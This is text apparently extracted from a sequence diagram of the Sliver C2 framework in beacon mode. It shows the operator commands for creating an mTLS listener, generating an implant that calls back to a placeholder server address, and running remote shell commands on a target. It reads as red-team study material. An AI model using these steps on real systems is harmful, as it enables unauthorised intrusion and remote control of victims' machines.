 Sliver C2 Beacon mode
Operator
C2_Server
Target
sudo sliver-client
Creating a server
mtls generate -host <server-ip> port <port_number>
Creating a listener
generate beacon --mtls <ip_address:port> --save <file_name>.<format>
Generating an Implant
Deploy an implant
Executed the implant
"sleeps for specified beacon interval,
wakes up and call back to server"
use <session_id>
Execute command
return result
return sliver (target-host)
shell ipconfig
Before executing need wait for interva
Executing command
return Windows IP Configuration
return Windows IP Configuration
Operator
C2_Server
Target
www.websequencediagrams.com